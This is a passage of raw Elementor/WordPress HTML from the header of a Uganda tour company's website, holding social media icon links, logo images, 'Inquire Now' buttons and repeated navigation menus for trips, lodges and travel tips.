							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bounce-in elementor-repeater-item-01265f6" href="https://www.youtube.com/channel/UCHcNbafDOMXls8zQCbpCOgA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bounce-in elementor-repeater-item-c97bc5f" href="https://www.instagram.com/theugandatrips" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-bounce-in elementor-repeater-item-7aad70b" href="https://www.facebook.com/theugandatrips" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-bounce-in elementor-repeater-item-8150bd3" href="https://twitter.com/theugandatrips" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c9da4 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c9da4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5d2d4a" data-id="e5d2d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba2b31c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ba2b31c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://theugandatrips.com">
			<img width="200" height="115" src="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-logo.png" class="elementor-animation-shrink attachment-medium size-medium wp-image-3874" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d68db17" data-id="d68db17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24eb4bd elementor-widget__width-auto elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="24eb4bd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://theugandatrips.com/inquire-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a8c515e" data-id="a8c515e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-144d366 elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="144d366" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-drop-in">
				<ul id="menu-1-144d366" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item">FAQs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-144d366" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item" tabindex="-1">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item" tabindex="-1">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item" tabindex="-1">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item" tabindex="-1">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item" tabindex="-1">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item" tabindex="-1">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-77e5fea elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="77e5fea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c46163c" data-id="c46163c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7961cb3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7961cb3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://theugandatrips.com">
			<img width="200" height="115" src="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-logo.png" class="elementor-animation-shrink attachment-medium size-medium wp-image-3874" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da51ab4" data-id="da51ab4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff3cb9e elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ff3cb9e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-drop-in">
				<ul id="menu-1-ff3cb9e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item">FAQs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ff3cb9e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item" tabindex="-1">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item" tabindex="-1">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item" tabindex="-1">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item" tabindex="-1">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item" tabindex="-1">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item" tabindex="-1">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fd94ad" data-id="7fd94ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d0b21e elementor-widget__width-auto elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="8d0b21e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://theugandatrips.com/inquire-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-4129b844 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="4129b844" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e6b6a16" data-id="5e6b6a16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cad80d8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cad80d8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://theugandatrips.com">
			<img width="200" height="115" src="https://theugandatrips.com/wp-content/uploads/2021/03/cropped-The-Uganda-Trips-logo.png" class="elementor-animation-shrink attachment-full size-full wp-image-3874" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68a3c8e" data-id="68a3c8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42960c90 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-button" data-id="42960c90" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://theugandatrips.com/inquire-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7a29c07c elementor-hidden-phone" data-id="7a29c07c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6f0cf5 elementor-widget__width-inherit elementor-hidden-phone elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f6f0cf5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bounce-in elementor-repeater-item-01265f6" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bounce-in elementor-repeater-item-c97bc5f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-bounce-in elementor-repeater-item-7aad70b" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-bounce-in elementor-repeater-item-8150bd3" href="https://twitter.com/rain_foresttour" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e7d3332" data-id="e7d3332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-828750c elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="828750c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-drop-in">
				<ul id="menu-1-828750c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="https://theugandatrips.com/trips/" class="elementor-item">Trips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://theugandatrips.com/lodges/" class="elementor-item">Lodges</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://theugandatrips.com/short-trips/" class="elementor-item">short trips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="https://theugandatrips.com/places/" class="elementor-item">places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="https://theugandatrips.com/travel-tips/" class="elementor-item">Travel tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2761"><a href="https://theugandatrips.com/category/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://theugandatrips.com/downloads/" class="elementor-item">downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://theugandatrips.com/faqs/" class="elementor-item">FAQs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
